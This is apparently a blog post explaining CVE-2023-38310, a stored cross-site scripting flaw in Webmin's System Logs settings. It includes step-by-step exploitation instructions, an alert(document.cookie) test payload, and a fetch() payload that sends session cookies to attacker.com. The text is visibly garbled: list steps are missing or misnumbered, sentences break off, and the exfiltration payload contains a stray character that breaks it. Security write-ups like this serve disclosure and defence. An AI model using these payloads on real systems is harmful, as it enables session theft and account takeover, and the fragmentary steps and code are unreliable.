
Webmin is a popular web-based tool that helps system administrators manage UNIX-like servers from a simple web interface. In June 2023, security researchers discovered a new vulnerability—CVE-2023-38310—that affects Webmin version 2.021 through a Stored Cross-Site Scripting (XSS) flaw in the System Logs configuration.
Let’s dive into what this means, how it works, and why it matters. You’ll see step-by-step how an attacker could exploit this issue, along with code examples and all the details you need.
What is CVE-2023-38310?
CVE-2023-38310 is a security problem in Webmin’s System Logs functionality. When an administrator configures log files, the input isn’t properly sanitized, allowing an attacker to save malicious JavaScript (JS) code in the configuration settings. Later, when someone views or edits those log file configurations, the browser runs that malicious JS code—without warning.
This is called “stored XSS” or “persistent XSS,” because the payload is saved (stored) and triggered later, usually when an admin reviews the configuration.
Stored XSS is dangerous because
- It runs in an administrator’s browser: A malicious script can steal cookies, session tokens, or even perform admin tasks.
Payload Injection: In the configuration for a log file, attacker inserts a JS payload.
3. Admin Views Config: Later, when an administrator or another user with access reviews or edits system log settings, the browser loads the malicious payload.
In Webmin's sidebar, navigate to
System -> System Logs -> Add a new log file (or edit an existing one)
2. Enter a Malicious Payload
In the "Log file name" or "Description" field (or any input that is rendered in the settings table), the attacker enters something like:
<img src="x" onerror="alert(document.cookie)">
This simple payload pops up an alert displaying the user’s cookies.
3. Save Changes
Submit the form. The payload is now saved to the server.
4. Exploitation
Whenever someone (like an admin) visits the System Logs settings page and the payload is rendered, the JS code executes in their browser.
Attackers can go beyond alerts. For example, steal the session cookie
<img src="x" onerror="fetch('http://attacker.com/log?'; + document.cookie)">
This sends the session cookie to a server controlled by the attacker.
Here’s a pseudo-view of vulnerable Webmin code (not actual, but illustrative)
# Suppose 'description' comes from user input and is shown in HTML
print "<td>$description</td>";
With no HTML escaping or sanitization, this allows XSS.
Inject Payload as shown above.
4. Logout (optional) and log in as another user/admin to see if the payload triggers.
How to Fix or Protect Yourself
- Upgrade Webmin: Check for and install any patches addressing CVE-2023-38310. Future releases should sanitize the relevant fields.
References and More Reading
- CVE-2023-38310 NVD Entry
- Webmin Changelog
- OWASP XSS Explanation
Summary
CVE-2023-38310 is a serious stored XSS issue in Webmin 2.021. By abusing weak input validation in System Logs configuration, attackers can inject malicious Javascript that runs with administrative privileges. This could lead to session theft, account compromise, or even server control.
Always patch and sanitize your web apps!
If you want even more detail on how to secure your systems or need help with a custom XSS test payload, join the conversation below!
Timeline
Published on: 07/31/2023 15:15:00 UTC
Last modified on: 08/04/2023 12:56:00 UTC